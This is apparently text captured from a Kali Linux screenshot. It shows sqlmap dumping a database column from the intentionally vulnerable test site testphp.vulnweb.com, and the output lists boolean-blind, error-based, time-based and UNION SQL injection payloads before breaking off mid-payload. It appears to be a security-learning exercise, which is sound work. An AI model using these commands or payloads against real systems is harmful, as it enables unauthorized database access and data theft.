 hafsa@kali: ~
File Actions Edit View Help
Screenshot taken
View image
┌──(hafsa㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart -T categ -C cdesc --dump
{1.6.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:25:37 /2022-11-06/
[13:25:38] [INFO] resuming back-end DBMS 'mysql'
[13:25:45] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 6165=6165
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0×716b6a6b71,(SELECT (ELT(3487=3487,1))),0×7170786a71),3487)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 9088 FROM (SELECT(SLEEP(5)))oZOx)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×716b6a6b71,0×4678494d526b7a554d466a685447574461496a67476367486162666648426150